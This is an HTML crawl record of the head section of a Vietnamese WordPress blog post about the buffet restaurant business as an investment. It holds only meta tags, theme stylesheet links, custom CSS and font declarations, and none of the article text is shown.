

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trantoan.com/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu/
body_size: 21854
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://trantoan.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mô hình kinh doanh Buffet – Mỏ vàng đào mãi không vơi của các nhà đầu tư &#8211; Trần Toản &#8211; Người truyền cảm hứng</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://trantoan.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://trantoan.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://trantoan.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://trantoan.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://trantoan.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trần Toản - Người truyền cảm hứng &raquo;" href="https://trantoan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trần Toản - Người truyền cảm hứng &raquo; Dòng bình luận" href="https://trantoan.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://trantoan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrantoan.com%2Fmo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://trantoan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrantoan.com%2Fmo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='topview-css-css' href='https://trantoan.com/wp-content/plugins/postview/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://trantoan.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://trantoan.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://trantoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://trantoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://trantoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://trantoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://trantoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://trantoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://trantoan.com/wp-content/themes/profile/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://trantoan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://trantoan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trantoan.com/wp-json/wp/v2/posts/1163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trantoan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://trantoan.com/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu/" />
<link rel='shortlink' href='https://trantoan.com/?p=1163' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://trantoan.com/wp-content/uploads/2022/11/cropped-tran-toan-marketing-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trantoan.com/wp-content/uploads/2022/11/cropped-tran-toan-marketing-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trantoan.com/wp-content/uploads/2022/11/cropped-tran-toan-marketing-180x180.png" />
<meta name="msapplication-TileImage" content="https://trantoan.com/wp-content/uploads/2022/11/cropped-tran-toan-marketing-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #02173e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:292px;}#logo img{padding:4px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 100px}.transparent #logo img{max-height: 100px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000c42}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000933}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #02173e;}/* Color !important */[data-text-color="primary"]{color: #02173e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #02173e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #02173e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #02173e}.nav-tabs > li.active > a{border-top-color: #02173e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #02173e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #02173e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #02173e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #02173e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ff9000; }[data-text-bg="secondary"]{background-color: #ff9000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ff9000}/* Color !important */[data-text-color="secondary"]{color: #ff9000!important;}/* Border */.secondary.is-outline:hover{border-color:#ff9000}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #ff9000!important; }body{color: #2b2b2b}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Inter Tight", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Inter, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Inter, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ff9000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ff9000;}a{color: #fa7e0a;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.widget a{color: #303030;}.widget a:hover{color: #fa7e0a;}.widget .tagcloud a:hover{border-color: #fa7e0a; background-color: #fa7e0a;}.absolute-footer, html{background-color: #080808}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.header-main .container{max-width:95%}.header-button span{letter-spacing:0}.nav-line-bottom>li>a:before{height: 2px;width:65%}.nav-dropdown-default{padding:10px 5px}.nav-dropdown>li>a{padding: 6px 20px;border-bottom: none !important;color: #02183e;font-size: 15px;text-transform: uppercase;}.button span{letter-spacing:0; font-weight:normal}.nav-dropdown>li>a:hover{color:orange; padding-left:8px}.slider-section{padding-bottom:140px !important}.section3{padding-bottom:0 !important}.section2{margin-top:-100px}.section3 .col{padding-bottom:0}.section4 .large-4 .col-inner{background: white;border-radius: 15px;box-shadow: 0px 6px 0 #ff9000;}.section2 h3{font-weight:normal; margin-bottom:10px}.section4 h3{border-top-left-radius:15px; border-top-right-radius:15px; background: #ff9000;line-height: 38px;padding: 10px 5px;}.section4 .col-inner ul{padding:10px 10px}.slider-style-focus {max-width: 70%;margin: 0 auto;}.slider-style-focus .flickity-slider>* {max-width: 850px;}.section4 .col-inner ul li, .section3 .col-inner ul li{color: black;margin-left:5px;list-style: none;background-image: url(/wp-content/uploads/2021/09/check.png);background-repeat: no-repeat;background-size: 17px;background-position-y: 5px;background-position-x: left;padding-left: 32px;}.header-main .nav > li > a{font-weight:bold}.nut-lam-gi {background-color: white;margin: 0;padding: 10px 20px 10px 44px;background-image: url(/wp-content/uploads/2021/09/home-ten-service-icon-1.png);background-position: 7px 6px;background-repeat: no-repeat;border-radius: 35px;box-shadow: 0px 0px 30px 0px rgb(177 89 105 / 20%);text-transform: uppercase;color: #fd3430;}.section6 .col{padding-bottom:0}.list-post-1 .post-item .box-text {background: white;padding: 15px;}.list-post-1 .post-item .post-title{font-size: 21px;font-weight: bold;color: #083177;margin-bottom:12px}.section6 .list-post-1 .post-item{padding-bottom:15px}.list-post-1 .post-item .box-image{border:1px solid #ececec}.section6 .list-post-1 .post-item .post-title {font-size: 19px;font-weight: 500;color: #083177;margin-bottom: 12px;}.section7 .large-12{padding-bottom:0}.box-blog-post .is-divider {display:none}.list-post-1 .post-item .col-inner {box-shadow: rgb(0 0 0 / 7%) 0px 0px 55px 0px;}.setion6 .nut-xem-them{margin:0}.list-post-1 .post-item a:hover{color:black}.list-post-1 .post-item .post-title:hover{color:#ff9000}.list-post-1 .post-item .button{text-transform: none;letter-spacing: 0;color: #ff8f00;font-weight: normal;font-size: 14px;font-style: italic;margin-top:0}.social-icons a:last-child{margin-bottom:10px}.footer-section .col{padding-bottom:0}.footer-nav li a{letter-spacing: 0;font-size: 17px;font-weight: bold;}.footer-nav li{margin: 0 14px !important;}a.back-to-top{bottom:15%;background:#ff8f00 !important; border: none !important; color:white !important}.form-lien-he{background:white; padding:50px;box-shadow:2px 2px 30px #00000012}.form-lien-he h3{font-size: 50px;font-weight: bold;}.form-lien-he .row-info{display:inline-block; clear:both; width:100%}.form-lien-he .row-info .left{display:inline-block; width:50%; padding-right:15px; float:left}.form-lien-he .row-info .right{display:inline-block;width:50%; padding-left:15px}.form-lien-he .des{font-size:17px; margin-bottom:20px}input[type=email], input[type=search], input[type=number], input[type=url], input[type=tel], input[type=text], textarea{box-shadow:none; border-radius:5px}.form-lien-he input[type=submit]{width: 100%;border-radius: 5px;padding: 5px;background: #ff8f00;}.home .view-more-button{display:none}.blog-archive .large-3, .blog-single .large-3, .page-right-sidebar .large-3 {flex-basis: 30%;max-width: 30%;}.blog-archive .large-3 {padding-left: 0;}.blog-archive .large-9, .blog-single .large-9, .page-right-sidebar .large-9 {flex-basis: 70%;max-width: 70%;}.blog-archive .large-9 .post-item .post-title {font-size: 20px;margin-bottom: 10px;}.blog-archive .page-title {text-transform: none;letter-spacing: 0;font-size: 37px;}#breadcrumbs {font-size: 14px;margin-bottom: 10px;}.blog-archive .large-12 {text-align: left;padding-bottom: 10px;}span.widget-title {color: white;letter-spacing: 0;font-size: 19px;border-bottom: 1px solid #f7911e;padding-bottom: 8px;margin-bottom: 10px;display: block;background: #f6921d;padding: 10px;}.widget .is-divider {display: none;}.recent-blog-posts a { font-size: 15px;}.blog-archive .large-9 .post-item:first-child .box-image {width: 60% !important;}.blog-archive .large-9 .post-item .image-cover {padding-top: 64%!important;}.blog-archive .large-9 .post-item:first-child .box-text {padding: 15px;background: #f9f9f9;}.blog-archive .large-9 .post-item .post-title {font-size: 20px;margin-bottom: 10px;}.thong-tin-meta .date {font-size: 13px;color: #afafaf;}.post-item .byline {font-size: 13px;color: #969696;}.post-item .meta-author {font-size: 13px;}.post-item .byline:before {content: '●';margin-left: 4px;margin-right: 4px;width: 5px;height: 5px;border-radius: 999px;color: #999;}.blog-archive .post-item .from_the_blog_excerpt {color: gray;font-size: 14px;}.blog-archive .large-9 .post-item .image-cover {padding-top: 64%!important;}.blog-archive .large-9 .post-item .box-text {padding: 0;padding-left: 15px;}.blog-archive .large-9 .post-item:nth-child(2) .post-title, .blog-archive .large-9 .post-item:nth-child(3) .post-title, .blog-archive .large-9 .post-item:nth-child(4) .post-title {font-size: 17px;}.post-item .post-title {font-weight: 500;}.blog-archive .large-9 .post-item .view-more-button {display: block !important;padding: 0;margin: 0;text-transform: none;letter-spacing: 0;font-weight: normal;font-size: 14px;color: #f5921d;}.blog-archive .large-9 .post-item:nth-child(2), .blog-archive .large-9 .post-item:nth-child(3), .blog-archive .large-9 .post-item:nth-child(4) {max-width: 33.33%;flex-basis: 33.33%;}.blog-archive .large-9 .post-item:nth-child(2) .box, .blog-archive .large-9 .post-item:nth-child(3) .box, .blog-archive .large-9 .post-item:nth-child(4) .box, .blog-archive .large-9 .post-item:nth-child(2) .box-image, .blog-archive .large-9 .post-item:nth-child(3) .box-image, .blog-archive .large-9 .post-item:nth-child(4) .box-image {display: block;width: 100% !important;}.blog-archive .large-9 .post-item:nth-child(2) .box, .blog-archive .large-9 .post-item:nth-child(3) .box, .blog-archive .large-9 .post-item:nth-child(4) .box, .blog-archive .large-9 .post-item:nth-child(2) .box-image, .blog-archive .large-9 .post-item:nth-child(3) .box-image, .blog-archive .large-9 .post-item:nth-child(4) .box-image {display: block;width: 100% !important;}.blog-archive .post-item .from_the_blog_excerpt {color: gray;font-size: 14px;}.blog-archive .large-9 .post-item .image-cover {padding-top: 64%!important;}.blog-archive .large-9 .post-item .box-text {padding: 0;padding-left: 15px;}.blog-archive .large-9 .post-item:nth-child(2) .box-text, .blog-archive .large-9 .post-item:nth-child(3) .box-text, .blog-archive .large-9 .post-item:nth-child(4) .box-text {padding-left: 0;padding-top: 10px;}.luot-xem {color: gray;font-size: 14px;margin: 10px 0;display: block;}.fa {padding-right: 5px;}.fa-eye {margin-left: 20px;}.blog-single .large-3 {padding-left: 0;}.meta-related {display: block;margin-top: 10px;margin-bottom: 25px;background: #e6f4fb;padding: 10px;border-radius: 5px;}.meta-related ul {margin-bottom: 0;}.meta-related ul li {list-style: square;font-size: 15px;margin-bottom: 5px;color: #0067d4;}.meta-related ul li a {color: #0092ff;text-transform: none;}.blog-single .entry-content h2 {font-size: 22px;border-left: 5px solid #f6921d;padding-left: 10px;}.blog-single .entry-content h3 {font-size: 21px;}.blog-single .entry-content h4 {font-size: 20px;}.blog-single .entry-content h5 {font-size: 19px;}.xem-them .tieu-de-xem-them {font-weight: 700;display: block;margin-bottom: 10px;font-size: 19px;color: black;}.xem-them ul {margin-left: 20px;}.xem-them ul li {margin-left: 0;margin-bottom: 5px;}.blog-archive .large-9 .post-item:first-child .post-title {font-size: 25px;}.blog-archive .large-9 .post-item:nth-child(2) .from_the_blog_excerpt, .blog-archive .large-9 .post-item:nth-child(3) .from_the_blog_excerpt, .blog-archive .large-9 .post-item:nth-child(4) .from_the_blog_excerpt {height: 44px;overflow: hidden;}.xem-them ul li a {font-weight: 500;font-size: 16px;color: #0764b5;}.xem-them ul li a:hover {text-decoration: underline;}.blog-single .blog-share {text-align: left;}.blog-single .entry-meta {text-transform: none;font-size: 14px;letter-spacing: 0;color: black;border-top: 1px solid #e2e2e2;border-bottom: 1px solid #e2e2e2;padding: 10px;background: #f9f9f9;margin-bottom: 15px;}.bai-viet-lien-quan {margin-top: 15px;}.bai-viet-lien-quan h3 {font-size: 19px;color: black;}.bai-viet-lien-quan ul {margin-bottom: 0;display: inline-block;width: 100%;}.bai-viet-lien-quan ul li {list-style: none;width: 33.33%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan ul li .box-image img {height: 180px;border-radius: 4px;object-fit: cover;object-position: center;}.bai-viet-lien-quan h4 {font-size: 16px;color: black;line-height: 23px;padding-top: 7px;height: 51px;overflow: hidden;font-weight: 500;} .entry-content .is-divider{display:none}.topview li{display:flex}.topview ul{border: 1px solid #ececec;}.topview ul{counter-reset: my-sec-counter;}.topview li:before{counter-increment: my-sec-counter;content: counter(my-sec-counter); font-family: "inter", sans-serif !important;line-height: 1em;color: red !important;font-size: 30px !important;opacity: 1 !important;text-align: right;padding: 5px 6px 8px 9px;}.header-main .container {max-width: 100%;}.topview li a{font-size:15px; font-weight:500; padding-right:7px !important}.section10 .col{padding-bottom:0px}.nhan-ebook input[type=submit]{background:#ff8f00; margin:0; width:100%; border-radius:5px}.lien-he-section p{margin-bottom:0}.lien-he-section .col{padding-bottom:0}.lien-he-section .large-12 .col-inner{background: white;PADDING: 20px;border-radius: 20px;box-shadow: 2px 2px 30px #0000001f;}.section4{z-index:0}.lien-he-section{margin-top: -57px !important; z-index:1;margin-bottom: -95px !important;}.section4{padding-top:170px !important}.lien-he-section .col-inner .col-inner{padding:0; border-radius:0; box-shadow:none}.footer-section .ux-logo img{height: 40px;background: white;PADDING-LEFT: 5PX;    padding-right: 5px;border-radius:4px}.author-box{background: #f5f5f5;PADDING: 15px;border-radius: 5px;border: 1px dashed #c5c5c5;}.author-desc{font-size:14px;margin-bottom:0; color:#545454}.pt-half {padding-top: 0;}.mr {margin-right: 15px;}.circle img{width:80px}.section10 img{border-radius:15px}/* Custom CSS Mobile */@media (max-width: 549px){.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;font-size: 18px;}.slider-section {padding-bottom: 100px !important;padding-top: 100px !important;}span{font-size:100% !important}.slider-section h2, .section3 h2, .section4 h2, .section5 h2, .section6 h2, .section7 h2, .section8 h2{font-size:30px}.section4 h3 {line-height: 26px;font-size: 25px;}.slider-section .button, .section5 .button{padding:0; border-radius: 5px;margin: 0;margin-bottom: 10px;font-size: 18px;width: 100%;}.section2 h3 {font-size: 27px;}.section6 .list-post-1 .post-item .post-title {font-size: 22px;}.nut-lam-gi {padding: 10px 11px 10px 37px;}.section4 .col-inner ul li {background-size: 15px;background-position-y: 6px;padding-left: 25px;}.list-post-1 .post-item .post-title {font-size: 21px;}.footer-nav li a {line-height: 38px;}.section10{padding-top:170px !important; padding-bottom:70px !important}.section10 .bg{background-position-x: left;}.form-lien-he .row-info .left,.form-lien-he .row-info .right{width:100%;padding-left:0;padding-right:0}.form-lien-he {padding: 15px;}.blog-archive .large-9, .blog-single .large-9, .page-right-sidebar .large-9,.blog-archive .large-3, .blog-single .large-3, .page-right-sidebar .large-3,.blog-archive .large-9 .post-item:nth-child(2), .blog-archive .large-9 .post-item:nth-child(3), .blog-archive .large-9 .post-item:nth-child(4){flex-basis:100%;max-width:100%}.blog-archive .large-9 .post-item:first-child .post-title {font-size: 21px;}.blog-archive .post-item .from_the_blog_excerpt {color: gray;font-size: 15px;height: 42px;OVERFLOW: hidden;}.blog-archive .large-3{padding-left:15px}.section10{padding-top:170px !important; padding-bottom:70px !important}.blog-archive .large-9 .post-item:first-child .box-image {width: 100% !important;}.xem-them ul li a {font-size: 18px;}.bai-viet-lien-quan ul li {width: 50%;}.bai-viet-lien-quan ul li .box-image img {height: 112px;}.bai-viet-lien-quan h4 {font-size: 18px;line-height: 19px;height: 64px;}.section10 h2{font-size:23px}.section2 .large-4{padding-bottom:15px !important}.lien-he-section h3{font-size:23px}.section10 h2 br{display:none}.blog-single .large-3, .page-right-sidebar .large-3{padding-left:15px;}.section10 .col{padding-bottom:15px}.blog-single .large-3, .page-right-sidebar .large-3{display:none}.section10 .col{padding-bottom:15px}.mr {margin-right: 0;margin-bottom: 15px;}.author-desc {text-align: justify;}.entry-content p{font-size:18px}#breadcrumbs {font-size: 16px; }.meta-related ul li a {font-size: 17px;}.blog-single .entry-title{font-size:29px}.author-box .flex-row{display:block}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
